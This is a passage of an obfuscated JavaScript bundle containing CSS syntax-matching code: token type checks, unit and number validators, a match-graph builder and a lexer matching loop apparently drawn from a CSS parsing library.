k===b?0x0:(0x0,R['Nb'])(N[cR(0xae2)],k,x)?k+0x1===N[cR(0xae2)][cR(0x841)]?M(K(++P),P,K):N[cR(0xae2)][cR(0x8e4)](k+0x1)!==L?0x0:k+0x2===N[cR(0xae2)][cR(0x841)]?(P=U(K(++P),P,K),X(N=K(P),0x0,T,P)):X(N,k+0x2,T,P):0x0;}}}return 0x0;}},0x1304:(O,E,i)=>{'use strict';const cz=a2q;i['d'](E,{'v':()=>Y});const Y=[cz(0x4f2),cz(0x6e8),cz(0xef4),cz(0xe15),cz(0x508)];},0x1807:(O,E,Y)=>{'use strict';Y['d'](E,{'A':()=>I});var R=Y(0x11ac);const z=0x2b,L=0x2d,x=0x3f,T=0x75;function h(U,X){const cL=a2q;return null!==U&&U[cL(0xafb)]===R['_i']&&U[cL(0xae2)][cL(0x8e4)](0x0)===X;}function p(U,X,M){const cc=a2q;let g=0x0;for(let N=X;N<U[cc(0xae2)][cc(0x841)];N++){const K=U[cc(0xae2)][cc(0x8e4)](N);if(K===L&&M&&0x0!==g)return p(U,X+g+0x1,!0x1),0x6;if(!(0x0,R['tB'])(K))return 0x0;if(++g>0x6)return 0x0;}return g;}function A(U,X,M){if(!U)return 0x0;for(;h(M(X),x);){if(++U>0x6)return 0x0;X++;}return X;}function I(U,X){const cx=a2q;let M=0x0;if(null===U||U[cx(0xafb)]!==R['Vy']||!(0x0,R['Nb'])(U[cx(0xae2)],0x0,T))return 0x0;if(null===(U=X(++M)))return 0x0;if(h(U,z))return null===(U=X(++M))?0x0:U[cx(0xafb)]===R['Vy']?A(p(U,0x0,!0x0),++M,X):h(U,x)?A(0x1,++M,X):0x0;if(U[cx(0xafb)]===R['wN']){const g=p(U,0x1,!0x0);return 0x0===g?0x0:null===(U=X(++M))?M:U[cx(0xafb)]===R['fg']||U[cx(0xafb)]===R['wN']?function(N,K){const cT=cx;return N[cT(0xae2)][cT(0x8e4)](0x0)===K;}(U,L)&&p(U,0x1,!0x1)?M+0x1:0x0:A(g,M,X);}return U[cx(0xafb)]===R['fg']?A(p(U,0x1,!0x0),++M,X):0x0;}},0x13ba:(O,E,Y)=>{'use strict';const ch=a2q;Y['d'](E,{'JH':()=>Q});var R=Y(0x1304),z=Y(0x4a),L=Y(0x1807),x=Y(0x11ac);const T=[ch(0x8fa),ch(0x274),ch(0xf42)],A=new Map([[x['zt'],x['no']],[x['AJ'],x['no']],[x['hk'],x['Oh']],[x['X6'],x['Q0']]]);function I(C,F){const cp=ch;return F<C[cp(0x841)]?C[cp(0x8e4)](F):0x0;}function U(C,F){const cA=ch;return(0x0,x['$C'])(C,0x0,C[cA(0x841)],F);}function X(C,F){const cI=ch;for(let Z=0x0;Z<F[cI(0x841)];Z++)if(U(C,F[Z]))return!0x0;return!0x1;}function M(C,F){const ca=ch;return F===C[ca(0x841)]-0x2&&0x5c===I(C,F)&&(0x0,x['yp'])(I(C,F+0x1));}function N(C,F,Z){const ct=ch;if(C&&ct(0x973)===C[ct(0xafb)]){const W=Number(void 0x0!==Z&&Z!==F[ct(0x841)]?F[ct(0xd3a)](0x0,Z):F);if(isNaN(W))return!0x0;if(null!==C[ct(0xfa7)]&&W<C[ct(0xfa7)]&&ct(0xdae)!=typeof C[ct(0xfa7)])return!0x0;if(null!==C[ct(0x79d)]&&W>C[ct(0x79d)]&&ct(0xdae)!=typeof C[ct(0x79d)])return!0x0;}return!0x1;}function K(C){return function(F,Z,W){const cu=a2q;return null===F?0x0:F[cu(0xafb)]===x['zt']&&X(F[cu(0xae2)],T)?function(j0,j1){const cd=cu;let j2=0x0,j3=[],j4=0x0;j5:do{switch(j0[cd(0xafb)]){case x['Q0']:case x['no']:case x['Oh']:if(j0[cd(0xafb)]!==j2)break j5;if(j2=j3[cd(0xf39)](),0x0===j3[cd(0x841)]){j4++;break j5;}break;case x['zt']:case x['AJ']:case x['hk']:case x['X6']:j3[cd(0xebd)](j2),j2=A[cd(0x936)](j0[cd(0xafb)]);}j4++;}while(j0=j1(j4));return j4;}(F,Z):C(F,Z,W);};}function P(C){return function(F){const cU=a2q;return null===F||F[cU(0xafb)]!==C?0x0:0x1;};}function H(C){const cX=ch;return null===C||C[cX(0xafb)]!==x['Vy']||0x2d!==I(C[cX(0xae2)],0x0)||0x2d!==I(C[cX(0xae2)],0x1)?0x0:0x1;}function V(C){return C&&(C=new Set(C)),function(F,Z,W){const cM=a2q;if(null===F||F[cM(0xafb)]!==x['fg'])return 0x0;const j0=(0x0,x['yQ'])(F[cM(0xae2)],0x0);if(null!==C){const j1=F[cM(0xae2)][cM(0xe9)]('\x5c',j0),j2=-0x1!==j1&&M(F[cM(0xae2)],j1)?F[cM(0xae2)][cM(0xb94)](j0,j1):F[cM(0xae2)][cM(0xd3a)](j0);if(!0x1===C[cM(0xff1)](j2[cM(0x2d3)]()))return 0x0;}return N(W,F[cM(0xae2)],j0)?0x0:0x1;};}function S(C){const cl=ch;return cl(0xf63)!=typeof C&&(C=function(){return 0x0;}),function(F,Z,W){const cg=cl;return null!==F&&F[cg(0xafb)]===x['wN']&&0x0===Number(F[cg(0xae2)])?0x1:C(F,Z,W);};}const J={'ident-token':P(x['Vy']),'function-token':P(x['zt']),'at-keyword-token':P(x['zu']),'hash-token':P(x['Vw']),'string-token':P(x['Qf']),'bad-string-token':P(x['Fg']),'url-token':P(x['s0']),'bad-url-token':P(x['VY']),'delim-token':P(x['_i']),'number-token':P(x['wN']),'percentage-token':P(x['Ne']),'dimension-token':P(x['fg']),'whitespace-token':P(x['M$']),'CDO-token':P(x['lh']),'CDC-token':P(x['zG']),'colon-token':P(x['Qx']),'semicolon-token':P(x['Qq']),'comma-token':P(x['A9']),'[-token':P(x['hk']),']-token':P(x['Oh']),'(-token':P(x['AJ']),')-token':P(x['no']),'{-token':P(x['X6']),'}-token':P(x['Q0'])},D={'string':P(x['Qf']),'ident':P(x['Vy']),'percentage':K(function(C,F,Z){const cN=ch;return null===C||C[cN(0xafb)]!==x['Ne']||N(Z,C[cN(0xae2)],C[cN(0xae2)][cN(0x841)]-0x1)?0x0:0x1;}),'zero':S(),'number':K(function(C,F,Z){const cr=ch;if(null===C)return 0x0;const W=(0x0,x['yQ'])(C[cr(0xae2)],0x0);return W===C[cr(0xae2)][cr(0x841)]||M(C[cr(0xae2)],W)?N(Z,C[cr(0xae2)],W)?0x0:0x1:0x0;}),'integer':K(function(C,F,Z){const co=ch;if(null===C||C[co(0xafb)]!==x['wN'])return 0x0;let W=0x2b===I(C[co(0xae2)],0x0)||0x2d===I(C[co(0xae2)],0x0)?0x1:0x0;for(;W<C[co(0xae2)][co(0x841)];W++)if(!(0x0,x['yp'])(I(C[co(0xae2)],W)))return 0x0;return N(Z,C[co(0xae2)],W)?0x0:0x1;}),'custom-ident':function(C){const cs=ch;if(null===C||C[cs(0xafb)]!==x['Vy'])return 0x0;const F=C[cs(0xae2)][cs(0x2d3)]();return X(F,R['v'])||U(F,cs(0x687))?0x0:0x1;},'dashed-ident':H,'custom-property-name':function(C){const cK=ch;return H(C)?'--'===C[cK(0xae2)]?0x0:0x1:0x0;},'hex-color':function(C){const ce=ch;if(null===C||C[ce(0xafb)]!==x['Vw'])return 0x0;const F=C[ce(0xae2)][ce(0x841)];if(0x4!==F&&0x5!==F&&0x7!==F&&0x9!==F)return 0x0;for(let Z=0x1;Z<F;Z++)if(!(0x0,x['tB'])(I(C[ce(0xae2)],Z)))return 0x0;return 0x1;},'id-selector':function(C){const cn=ch;return null===C||C[cn(0xafb)]!==x['Vw']?0x0:(0x0,x['o6'])(I(C[cn(0xae2)],0x1),I(C[cn(0xae2)],0x2),I(C[cn(0xae2)],0x3))?0x1:0x0;},'an-plus-b':z['A'],'urange':L['A'],'declaration-value':function(C,F){const cP=ch;if(!C)return 0x0;let Z=0x0,W=[],j0=0x0;j1:do{switch(C[cP(0xafb)]){case x['Fg']:case x['VY']:break j1;case x['Q0']:case x['no']:case x['Oh']:if(C[cP(0xafb)]!==Z)break j1;Z=W[cP(0xf39)]();break;case x['Qq']:if(0x0===Z)break j1;break;case x['_i']:if(0x0===Z&&'!'===C[cP(0xae2)])break j1;break;case x['zt']:case x['AJ']:case x['hk']:case x['X6']:W[cP(0xebd)](Z),Z=A[cP(0x936)](C[cP(0xafb)]);}j0++;}while(C=F(j0));return j0;},'any-value':function(C,F){const cH=ch;if(!C)return 0x0;let Z=0x0,W=[],j0=0x0;j1:do{switch(C[cH(0xafb)]){case x['Fg']:case x['VY']:break j1;case x['Q0']:case x['no']:case x['Oh']:if(C[cH(0xafb)]!==Z)break j1;Z=W[cH(0xf39)]();break;case x['zt']:case x['AJ']:case x['hk']:case x['X6']:W[cH(0xebd)](Z),Z=A[cH(0x936)](C[cH(0xafb)]);}j0++;}while(C=F(j0));return j0;}};function G(C){const {angle:F,decibel:Z,frequency:W,flex:j0,length:j1,resolution:j2,semitones:j3,time:j4}=C||{};return{'dimension':K(V(null)),'angle':K(V(F)),'decibel':K(V(Z)),'frequency':K(V(W)),'flex':K(V(j0)),'length':K(S(V(j1))),'resolution':K(V(j2)),'semitones':K(V(j3)),'time':K(V(j4))};}function Q(C){return{...J,...D,...G(C)};}},0x2613:(O,E,Y)=>{'use strict';const cb=a2q;Y['d'](E,{'$n':()=>L,'E_':()=>z,'gt':()=>H,'mX':()=>x});var R=Y(0x7fd);const z={'type':cb(0xd57)},L={'type':cb(0x439)},x={'type':cb(0xcdc)},T=0x28,A=0x29;function I(b,k,V){const ck=cb;return k===z&&V===L||b===z&&k===z&&V===z?b:('If'===b[ck(0xafb)]&&b[ck(0xbff)]===L&&k===z&&(k=b[ck(0xf4f)],b=b[ck(0xb53)]),{'type':'If','match':b,'then':k,'else':V});}function U(b){const cV=cb;return b[cV(0x841)]>0x2&&b[cV(0x8e4)](b[cV(0x841)]-0x2)===T&&b[cV(0x8e4)](b[cV(0x841)]-0x1)===A;}function X(b){const cS=cb;return cS(0xdb7)===b[cS(0xafb)]||cS(0x8fe)===b[cS(0xafb)]||cS(0x872)===b[cS(0xafb)]||cS(0x3cd)===b[cS(0xafb)]&&U(b[cS(0xae7)]);}function M(b,k='\x20',V=!0x1){const cJ=cb;return{'type':cJ(0xd07),'terms':b,'combinator':k,'disallowEmpty':!0x1,'explicit':V};}function N(b,k,V=new Set()){const cw=cb;if(!V[cw(0xff1)](b))switch(V[cw(0xb7c)](b),b[cw(0xafb)]){case'If':b[cw(0xb53)]=N(b[cw(0xb53)],k,V),b[cw(0xf4f)]=N(b[cw(0xf4f)],k,V),b[cw(0xbff)]=N(b[cw(0xbff)],k,V);break;case cw(0x3cd):return k[b[cw(0xae7)]]||b;}return b;}function K(b,k,V){const cD=cb;switch(b){case'\x20':{let S=z;for(let J=k[cD(0x841)]-0x1;J>=0x0;J--)S=I(k[J],S,L);return S;}case'|':{let w=L,D=null;for(let G=k[cD(0x841)]-0x1;G>=0x0;G--){let y=k[G];if(X(y)&&(null===D&&G>0x0&&X(k[G-0x1])&&(D=Object[cD(0xc6)](null),w=I({'type':cD(0x458),'map':D},z,w)),null!==D)){const Q=(U(y[cD(0xae7)])?y[cD(0xae7)][cD(0x460)](0x0,-0x1):y[cD(0xae7)])[cD(0x2d3)]();if(Q in D==0x0){D[Q]=y;continue;}}D=null,w=I(y,z,w);}return w;}case'&&':{if(k[cD(0x841)]>0x5)return{'type':cD(0x102b),'terms':k,'all':!0x0};let C=L;for(let F=k[cD(0x841)]-0x1;F>=0x0;F--){const Z=k[F];let W;W=k[cD(0x841)]>0x1?K(b,k[cD(0xaca)](function(j0){return j0!==Z;}),!0x1):z,C=I(Z,W,C);}return C;}case'||':{if(k[cD(0x841)]>0x5)return{'type':cD(0x102b),'terms':k,'all':!0x1};let j0=V?z:L;for(let j1=k[cD(0x841)]-0x1;j1>=0x0;j1--){const j2=k[j1];let j3;j3=k[cD(0x841)]>0x1?K(b,k[cD(0xaca)](function(j4){return j4!==j2;}),!0x0):z,j0=I(j2,j3,j0);}return j0;}}}function P(b){const cG=cb;if(cG(0xf63)==typeof b)return{'type':cG(0xf5e),'fn':b};switch(b[cG(0xafb)]){case cG(0xd07):{let k=K(b[cG(0x82b)],b[cG(0x21e)][cG(0x8d2)](P),!0x1);return b[cG(0x396)]&&(k=I(k,x,L)),k;}case cG(0x468):return function(V){const cy=cG;let S=z,J=P(V[cy(0x352)]);if(0x0===V[cy(0x79d)])J=I(J,x,L),S=I(J,null,L),S[cy(0xf4f)]=I(z,z,S),V[cy(0xe30)]&&(S[cy(0xf4f)][cy(0xbff)]=I({'type':cy(0x1026),'syntax':V},S,L));else{for(let w=V[cy(0xfa7)]||0x1;w<=V[cy(0x79d)];w++)V[cy(0xe30)]&&S!==z&&(S=I({'type':cy(0x1026),'syntax':V},S,L)),S=I(J,I(z,z,S),L);}if(0x0===V[cy(0xfa7)])S=I(z,z,S);else{for(let D=0x0;D<V[cy(0xfa7)]-0x1;D++)V[cy(0xe30)]&&S!==z&&(S=I({'type':cy(0x1026),'syntax':V},S,L)),S=I(J,S,L);}return S;}(b);case cG(0x718):{const V=P(b[cG(0x352)]),S=P(M([M([{'type':cG(0xdb7),'name':cG(0xc64)},{'type':cG(0x3cd),'name':cG(0x613)}]),M([{'type':cG(0x3cd),'name':cG(0x613)},M([{'type':cG(0x468),'comma':!0x1,'min':0x0,'max':0x0,'term':M([{'type':cG(0xdb7),'name':cG(0x277)},{'type':cG(0x3cd),'name':cG(0x613)}])},{'type':cG(0x468),'comma':!0x1,'min':0x0,'max':0x0,'term':M([{'type':cG(0xdb7),'name':'or'},{'type':cG(0x3cd),'name':cG(0x613)}])}],'|')])],'|')),J=P(M([{'type':cG(0x3cd),'name':cG(0x4ca)},M([{'type':cG(0x696),'value':'('},{'type':cG(0x3cd),'name':cG(0x40c)},{'type':cG(0x696),'value':')'}]),{'type':cG(0x3cd),'name':cG(0x7dd)}],'|'));return N(J,{'!term':V,'!self':S}),N(S,{'!boolean-group':J}),S;}case cG(0x3cd):case cG(0x279):return{'type':b[cG(0xafb)],'name':b[cG(0xae7)],'syntax':b};case cG(0xdb7):return{'type':b[cG(0xafb)],'name':b[cG(0xae7)][cG(0x2d3)](),'syntax':b};case cG(0x8fe):return{'type':b[cG(0xafb)],'name':'@'+b[cG(0xae7)][cG(0x2d3)](),'syntax':b};case cG(0x872):return{'type':b[cG(0xafb)],'name':b[cG(0xae7)][cG(0x2d3)]()+'(','syntax':b};case cG(0x822):return 0x3===b[cG(0xae2)][cG(0x841)]?{'type':cG(0x696),'value':b[cG(0xae2)][cG(0xabc)](0x1),'syntax':b}:{'type':b[cG(0xafb)],'value':b[cG(0xae2)][cG(0xd3a)](0x1,b[cG(0xae2)][cG(0x841)]-0x2)[cG(0x25e)](/\\'/g,'\x27'),'syntax':b};case cG(0x696):return{'type':b[cG(0xafb)],'value':b[cG(0xae2)],'syntax':b};case cG(0x1026):return{'type':b[cG(0xafb)],'syntax':b};default:throw new Error(cG(0x1009),b[cG(0xafb)]);}}function H(b,k){const cQ=cb;return cQ(0xdae)==typeof b&&(b=(0x0,R['q'])(b)),{'type':cQ(0x341),'match':P(b),'syntax':k||null,'source':b};}},0x16e6:(O,E,Y)=>{'use strict';const cC=a2q;Y['d'](E,{'wg':()=>V});var R=Y(0x2613),z=Y(0xb59);const {hasOwnProperty:L}=Object[cC(0x428)],x=0x0,T=0x1,A=0x2,I=0x3,U=cC(0xd57),X=cC(0x439),M=cC(0xc06),N=0x3a98;let K=0x0;function P(S,J){const cF=cC;if(S[cF(0x841)]!==J[cF(0x841)])return!0x1;for(let w=0x0;w<S[cF(0x841)];w++){const D=J[cF(0x8e4)](w);let G=S[cF(0x8e4)](w);if(G>=0x41&&G<=0x5a&&(G|=0x20),G!==D)return!0x1;}return!0x0;}function H(S){const cZ=cC;return null===S||S[cZ(0xafb)]===z['A9']||S[cZ(0xafb)]===z['zt']||S[cZ(0xafb)]===z['AJ']||S[cZ(0xafb)]===z['hk']||S[cZ(0xafb)]===z['X6']||function(J){const cf=cZ;return J[cf(0xafb)]===z['_i']&&'?'!==J[cf(0xae2)];}(S);}function k(S){const cW=cC;return null===S||S[cW(0xafb)]===z['no']||S[cW(0xafb)]===z['Oh']||S[cW(0xafb)]===z['Q0']||S[cW(0xafb)]===z['_i']&&'/'===S[cW(0xae2)];}function V(S,J,D){const x4=cC,G=function(Z,j0,j1){const x3=a2q;function j2(){const cm=a2q;do{ji++,jE=ji<Z[cm(0x841)]?Z[ji]:null;}while(null!==jE&&(jE[cm(0xafb)]===z['M$']||jE[cm(0xafb)]===z['Mw']));}function j3(jz){const x0=a2q,jL=ji+jz;return jL<Z[x0(0x841)]?Z[jL]:null;}function j4(jz,jL){return{'nextState':jz,'matchStack':jR,'syntaxStack':j9,'thenStack':jj,'tokenIndex':ji,'prev':jL};}function j5(jz){jj={'nextState':jz,'matchStack':jR,'syntaxStack':j9,'prev':jj};}function j6(jz){jq=j4(jz,jq);}function j7(){const x1=a2q;jR={'type':T,'syntax':j0[x1(0x82e)],'token':jE,'prev':jR},j2(),jB=null,ji>jY&&(jY=ji);}function j8(){const x2=a2q;jR=jR[x2(0xafb)]===A?jR[x2(0xbdd)]:{'type':I,'syntax':j9[x2(0x82e)],'token':jR[x2(0xaa5)],'prev':jR},j9=j9[x2(0xbdd)];}let j9=null,jj=null,jq=null,jB=null,jv=0x0,jO=null,jE=null,ji=-0x1,jY=0x0,jR={'type':x,'syntax':null,'token':null,'prev':null};for(j2();null===jO&&++jv<N;)switch(j0[x3(0xafb)]){case x3(0xd57):if(null===jj){if(null!==jE&&(ji!==Z[x3(0x841)]-0x1||'\x5c0'!==jE[x3(0xae2)]&&'\x5c9'!==jE[x3(0xae2)])){j0=R['$n'];break;}jO=U;break;}if((j0=jj[x3(0x8fb)])===R['mX']){if(jj[x3(0x51a)]===jR){j0=R['$n'];break;}j0=R['E_'];}for(;jj[x3(0xd5d)]!==j9;)j8();jj=jj[x3(0xbdd)];break;case x3(0x439):if(null!==jB&&!0x1!==jB)(null===jq||ji>jq[x3(0x6bc)])&&(jq=jB,jB=!0x1);else{if(null===jq){jO=X;break;}}j0=jq[x3(0x8fb)],jj=jq[x3(0x34b)],j9=jq[x3(0xd5d)],jR=jq[x3(0x51a)],ji=jq[x3(0x6bc)],jE=ji<Z[x3(0x841)]?Z[ji]:null,jq=jq[x3(0xbdd)];break;case x3(0x341):j0=j0[x3(0xb53)];break;case'If':j0[x3(0xbff)]!==R['$n']&&j6(j0[x3(0xbff)]),j0[x3(0xf4f)]!==R['E_']&&j5(j0[x3(0xf4f)]),j0=j0[x3(0xb53)];break;case x3(0x102b):j0={'type':x3(0x3e9),'syntax':j0,'index':0x0,'mask':0x0};break;case x3(0x3e9):{const jc=j0[x3(0x82e)][x3(0x21e)];if(j0[x3(0xde5)]===jc[x3(0x841)]){if(0x0===j0[x3(0x7e3)]||j0[x3(0x82e)][x3(0xfad)]){j0=R['$n'];break;}j0=R['E_'];break;}if(j0[x3(0x7e3)]===(0x1<<jc[x3(0x841)])-0x1){j0=R['E_'];break;}for(;j0[x3(0xde5)]<jc[x3(0x841)];j0[x3(0xde5)]++){const jx=0x1<<j0[x3(0xde5)];if(!(j0[x3(0x7e3)]&jx)){j6(j0),j5({'type':x3(0xd23),'syntax':j0[x3(0x82e)],'mask':j0[x3(0x7e3)]|jx}),j0=jc[j0[x3(0xde5)]++];break;}}break;}case x3(0xd23):j0={'type':x3(0x3e9),'syntax':j0[x3(0x82e)],'index':0x0,'mask':j0[x3(0x7e3)]};break;case x3(0x458):if(null!==jE){let jT=jE[x3(0xae2)][x3(0x2d3)]();if(-0x1!==jT[x3(0xe9)]('\x5c')&&(jT=jT[x3(0x25e)](/\\[09].*$/,'')),L[x3(0x591)](j0[x3(0x8d2)],jT)){j0=j0[x3(0x8d2)][jT];break;}}j0=R['$n'];break;case x3(0xf5e):{const jh=null!==j9?j9[x3(0xf84)]:null,jp=ji+Math[x3(0x1002)](j0['fn'](jE,j3,jh));if(!isNaN(jp)&&jp>ji){for(;ji<jp;)j7();j0=R['E_'];}else j0=R['$n'];break;}case x3(0x3cd):case x3(0x279):{const jA=x3(0x3cd)===j0[x3(0xafb)]?x3(0x9b2):x3(0xc2c),jI=L[x3(0x591)](j1,jA)?j1[jA][j0[x3(0xae7)]]:null;if(!jI||!jI[x3(0xb53)])throw new Error(x3(0xd67)+(x3(0x3cd)===j0[x3(0xafb)]?'<'+j0[x3(0xae7)]+'>':'<\x27'+j0[x3(0xae7)]+'\x27>'));if(!0x1!==jB&&null!==jE&&x3(0x3cd)===j0[x3(0xafb)]&&(x3(0x73e)===j0[x3(0xae7)]&&jE[x3(0xafb)]===z['Vy']||x3(0x841)===j0[x3(0xae7)]&&'0'===jE[x3(0xae2)])){null===jB&&(jB=j4(j0,jq)),j0=R['$n'];break;}j9={'syntax':j0[x3(0x82e)],'opts':j0[x3(0x82e)][x3(0xf84)]||null!==j9&&j9[x3(0xf84)]||null,'prev':j9},jR={'type':A,'syntax':j0[x3(0x82e)],'token':jR[x3(0xaa5)],'prev':jR},j0=jI[x3(0x946)]||jI[x3(0xb53)];break;}case x3(0xdb7):{const ja=j0[x3(0xae7)];if(null!==jE){let jt=jE[x3(0xae2)];if(-0x1!==jt[x3(0xe9)]('\x5c')&&(jt=jt[x3(0x25e)](/\\[09].*$/,'')),P(jt,ja)){j7(),j0=R['E_'];break;}}j0=R['$n'];break;}case x3(0x8fe):case x3(0x872):if(null!==jE&&P(jE[x3(0xae2)],j0[x3(0xae7)])){j7(),j0=R['E_'];break;}j0=R['$n'];break;case x3(0x696):if(null!==jE&&jE[x3(0xae2)]===j0[x3(0xae2)]){j7(),j0=R['E_'];break;}j0=R['$n'];break;case x3(0x1026):null!==jE&&jE[x3(0xafb)]===z['A9']?H(jR[x3(0xaa5)])?j0=R['$n']:(j7(),j0=k(jE)?R['$n']:R['E_']):j0=H(jR[x3(0xaa5)])||k(jE)?R['E_']:R['$n'];break;case x3(0x822):let jz='',jL=ji;for(;jL<Z[x3(0x841)]&&jz[x3(0x841)]<j0[x3(0xae2)][x3(0x841)];jL++)jz+=Z[jL][x3(0xae2)];if(P(jz,j0[x3(0xae2)])){for(;ji<jL;)j7();j0=R['E_'];}else j0=R['$n'];break;default:throw new Error(x3(0x218)+j0[x3(0xafb)]);}switch(K+=jv,jO){case null:console[x3(0xe20)](x3(0x6df)+N+x3(0xfab)),jO=M,jR=null;break;case U:for(;null!==j9;)j8();break;default:jR=null;}return{'tokens':Z,'reason':jO,'iterations':jv,'match':jR,'longestMatch':jY};}(S,J,D||{});if(null===G[x4(0xb53)])return G;let Q=G[x4(0xb53)],C=G[x4(0xb53)]={'syntax':J[x4(0x82e)]||null,'match':[]};const F=[C];for(Q=function(Z){const x5=x4;let W=null,j0=null,j1=Z;for(;null!==j1;)j0=j1[x5(0xbdd)],j1[x5(0xbdd)]=W,W=j1,j1=j0;return W;}(Q)[x4(0xbdd)];null!==Q;){switch(Q[x4(0xafb)]){case A:C[x4(0xb53)][x4(0xebd)](C={'syntax':Q[x4(0x82e)],'match':[]}),F[x4(0xebd)](C);break;case I:F[x4(0xf39)](),C=F[F[x4(0x841)]-0x1];break;default:C[x4(0xb53)][x4(0xebd)]({'syntax':Q[x4(0x82e)]||null,'token':Q[x4(0xaa5)][x4(0xae2)],'node':Q[x4(0xaa5)][x4(0xd91)]});}Q=Q[x4(0xbdd)];}return G;}},0x2507:(O,E,Y)=>{'use strict';Y['d'](E,{'A':()=>L});var R=Y(0x11ac);const z={'decorator'(c){const x=[];let T=null;return{...c,'node'(h){const x6=a2q,p=T;T=h,c[x6(0xd91)][x6(0x591)](this,h),T=p;},'emit'(h,p,A){const x7=a2q;x[x7(0xebd)]({'type':p,'value':h,'node':A?null:T});},'result':()=>x};}};function L(c,x){const x8=a2q;return x8(0xdae)==typeof c?function(T){const x9=x8,h=[];return(0x0,R['qw'])(T,(p,A,I)=>h[x9(0xebd)]({'type':p,'value':T[x9(0x460)](A,I),'node':null})),h;}(c):x[x8(0x28b)](c,z);}},0x193f:(O,E,Y)=>{'use strict';Y['d'](E,{'V':()=>c});var R=Y(0x1aa);function z(x){const xj=a2q;return xj(0xd91)in x?x[xj(0xd91)]:z(x[xj(0xb53)][0x0]);}function L(x){const xq=a2q;return xq(0xd91)in x?x[xq(0xd91)]:L(x[xq(0xb53)][x[xq(0xb53)][xq(0x841)]-0x1]);}function c(x,T,h,p,A){const xB=a2q,I=[];return null!==h[xB(0x8ca)]&&function u(d){const xv=xB;if(null!==d[xv(0x82e)]&&d[xv(0x82e)][xv(0xafb)]===p&&d[xv(0x82e)][xv(0xae7)]===A){const U=z(d),X=L(d);x[xv(0x82e)][xv(0x9a0)](T,function(M,g,N){const xO=xv;if(M===U){const K=new R['B']();do{if(K[xO(0x8f0)](g[xO(0x37e)]),g[xO(0x37e)]===X)break;g=g[xO(0x78a)];}while(null!==g);I[xO(0xebd)]({'parent':N,'nodes':K});}});}Array[xv(0x24e)](d[xv(0xb53)])&&d[xv(0xb53)][xv(0x635)](u);}(h[xB(0x8ca)]),I;}},0x2342:(O,E,Y)=>{'use strict';const xE=a2q;Y['d'](E,{'y':()=>A});var R=Y(0x1aa);const {hasOwnProperty:z}=Object[xE(0x428)];function L(I){const xi=xE;return xi(0x768)==typeof I&&isFinite(I)&&Math[xi(0x1002)](I)===I&&I>=0x0;}function x(I){const xY=xE;return Boolean(I)&&L(I[xY(0x877)])&&L(I[xY(0x2f8)])&&L(I[xY(0x262)]);}function T(I,u){return function(U,X){const xR=a2q;if(!U||U[xR(0x88c)]!==Object)return X(U,xR(0x76c));for(let M in U){let g=!0x0;if(!0x1!==z[xR(0x591)](U,M)){if(xR(0xafb)===M)U[xR(0xafb)]!==I&&X(U,xR(0xf34)+U[xR(0xafb)]+xR(0xa46)+I+'`');else{if(xR(0xe6c)===M){if(null===U[xR(0xe6c)])continue;if(U[xR(0xe6c)]&&U[xR(0xe6c)][xR(0x88c)]===Object){if(xR(0xdae)!=typeof U[xR(0xe6c)][xR(0xce8)])M+=xR(0x807);else{if(x(U[xR(0xe6c)][xR(0xc3d)])){if(x(U[xR(0xe6c)][xR(0x86b)]))continue;M+=xR(0x726);}else M+=xR(0xd11);}}g=!0x1;}else{if(u[xR(0x46c)](M)){g=!0x1;for(let N=0x0;!g&&N<u[M][xR(0x841)];N++){const K=u[M][N];switch(K){case String:g=xR(0xdae)==typeof U[M];break;case Boolean:g=xR(0xa05)==typeof U[M];break;case null:g=null===U[M];break;default:xR(0xdae)==typeof K?g=U[M]&&U[M][xR(0xafb)]===K:Array[xR(0x24e)](K)&&(g=U[M]instanceof R['B']);}}}else X(U,xR(0x1f9)+M+xR(0x54b)+I+xR(0xef3));}}g||X(U,xR(0x15a)+I+'.'+M+'`');}}for(const P in u)z[xR(0x591)](u,P)&&!0x1===z[xR(0x591)](U,P)&&X(U,xR(0x604)+I+'.'+P+xR(0x24b));};}function h(I,u){const xz=xE,U=[];for(let X=0x0;X<I[xz(0x841)];X++){const M=I[X];if(M===String||M===Boolean)U[xz(0xebd)](M[xz(0xae7)][xz(0x2d3)]());else{if(null===M)U[xz(0xebd)](xz(0xcf5));else{if(xz(0xdae)==typeof M)U[xz(0xebd)](M);else{if(!Array[xz(0x24e)](M))throw new Error(xz(0x5a0)+M+xz(0x169)+u+xz(0xa30));U[xz(0xebd)](xz(0x59a)+(h(M,u)||xz(0xb64))+'>');}}}}return U[xz(0xd7b)](xz(0x16f));}function p(I,u){const xL=xE,U=u[xL(0x1ac)],X={'type':String,'loc':!0x0},M={'type':'\x22'+I+'\x22'};for(const g in U){if(!0x1===z[xL(0x591)](U,g))continue;const N=X[g]=Array[xL(0x24e)](U[g])?U[g][xL(0x460)]():[U[g]];M[g]=h(N,I+'.'+g);}return{'docs':M,'check':T(I,X)};}function A(I){const xc=xE,u={};if(I[xc(0xd91)]){for(const U in I[xc(0xd91)])if(z[xc(0x591)](I[xc(0xd91)],U)){const X=I[xc(0xd91)][U];if(!X[xc(0x1ac)])throw new Error(xc(0xb01)+U+xc(0xe0e));u[U]=p(U,X);}}return u;}},0x11e:(O,E,Y)=>{'use strict';function R(T){const xT=a2q;function h(A){const xx=a2q;return null!==A&&(xx(0x3cd)===A[xx(0xafb)]||xx(0x279)===A[xx(0xafb)]||xx(0xdb7)===A[xx(0xafb)]);}let p=null;return null!==this[xT(0x8ca)]&&function A(I){const xh=xT;if(Array[xh(0x24e)](I[xh(0xb53)])){for(let u=0x0;u<I[xh(0xb53)][xh(0x841)];u++)if(A(I[xh(0xb53)][u]))return h(I[xh(0x82e)])&&p[xh(0x180)](I[xh(0x82e)]),!0x0;}else{if(I[xh(0xd91)]===T)return p=h(I[xh(0x82e)])?[I[xh(0x82e)]]:[],!0x0;}return!0x1;}(this[xT(0x8ca)]),p;}function z(T,h){const xp=a2q;return x(this,T,p=>xp(0x3cd)===p[xp(0xafb)]&&p[xp(0xae7)]===h);}function L(T,h){const xA=a2q;return x(this,T,p=>xA(0x279)===p[xA(0xafb)]&&p[xA(0xae7)]===h);}function c(T){const xI=a2q;return x(this,T,h=>xI(0xdb7)===h[xI(0xafb)]);}function x(T,h,p){const xa=a2q,A=R[xa(0x591)](T,h);return null!==A&&A[xa(0x2df)](p);}Y['r'](E),Y['d'](E,{'getTrace':()=>R,'isKeyword':()=>c,'isProperty':()=>L,'isType':()=>z});},0xec0:(O,E,Y)=>{'use strict';const xt=a2q;Y['r'](E),Y['d'](E,{'angle':()=>z,'decibel':()=>p,'flex':()=>h,'frequency':()=>x,'length':()=>R,'resolution':()=>T,'semitones':()=>A,'time':()=>L});const 